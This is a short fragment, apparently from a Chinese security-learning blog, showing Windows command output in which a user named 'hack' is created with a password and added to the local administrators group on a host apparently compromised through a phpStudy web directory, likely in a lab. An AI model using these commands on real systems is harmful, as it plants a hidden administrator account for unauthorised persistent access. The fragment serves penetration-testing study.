 C:\phpStudy\WWW\> net user hack Password@ /add
命令成功完成。
C:\phpStudy\WWW\> net localgroup administrators hack /add
命令成功完成。
C:\phpStudy\WWW\> net user
\\STU1 的用户帐户
Administrator Guest hack
liukaifeng01
命令成功完成。
谢公子学安全
https://blog.csdn.net/qq_36119192